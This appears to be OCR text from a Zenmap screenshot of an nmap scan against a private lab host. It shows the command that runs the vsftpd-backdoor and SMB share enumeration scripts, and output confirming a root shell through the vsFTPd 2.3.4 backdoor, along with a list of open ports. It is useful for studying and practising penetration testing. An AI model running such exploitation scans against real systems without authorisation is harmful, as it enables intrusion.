 192.168.0.10 Profile: Quick scan Scan Cancel
nd: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Services
Nmap Output Ports / Hosts Topology Host Details Scans
Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-27 21:36 PDT
Nmap scan report for 192.168.0.10
Host is up (0.021s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
513/tcp  open  login
514/tcp  open  shell
2049/tcp open  nfs
er Hosts